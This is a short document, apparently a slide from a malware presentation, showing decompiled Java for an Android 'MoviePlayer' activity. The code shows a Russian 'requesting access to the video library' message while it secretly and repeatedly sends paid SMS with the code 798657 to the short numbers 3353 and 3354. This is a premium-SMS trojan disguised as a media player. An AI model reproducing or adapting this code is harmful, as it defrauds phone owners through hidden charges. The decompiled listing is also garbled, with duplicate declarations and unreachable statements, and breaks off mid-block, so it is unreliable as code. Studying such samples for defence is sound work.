 MoviePlayer.class
package org.me.androidapplication1;
import android.app.Activity;
public class MoviePlayer extends Activity
{
  public void onCreate(Bundle paramBundle)
  {
    super.onCreate(paramBundle);
    DataHelper localDataHelper = new DataHelper(this);
    SmsManager localSmsManager;
    if (localDataHelper.canwe())
    {
      TextView localTextView = new TextView(this);
      localTextView.setText("Подождите, запрашивается доступ к видеотеке..");
      setContentView(localTextView);
      localSmsManager = SmsManager.getDefault();
    }
    try
    {
      localSmsManager.sendTextMessage("3353", null, "798657", null, null);
    }
    catch (Exception localException2)
    {
      try
      {
        localSmsManager.sendTextMessage("3354", null, "798657", null, null);
      }
      catch (Exception localException2)
      {
        try
        {
          while (true)
          {
            localSmsManager.sendTextMessage("3353", null, "798657", null, null);
            localDataHelper.was();
            finish();
            return;
            localException1 = localException1;
            Log.e("Oops in playsound", "", localException1);
            continue;
            localException2 = localException2;
            Log.e("Oops in playsound", "", localException2);
          }
        }